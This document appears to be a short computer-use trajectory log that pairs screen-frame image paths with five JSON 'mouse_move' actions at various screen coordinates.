
{"action": "mouse_move", "coordinate": [741, 801]}

{"action": "mouse_move", "coordinate": [984, 801]}

{"action": "mouse_move", "coordinate": [1088, 805]}

{"action": "mouse_move", "coordinate": [578, 772]}

{"action": "mouse_move", "coordinate": [406, 659]}
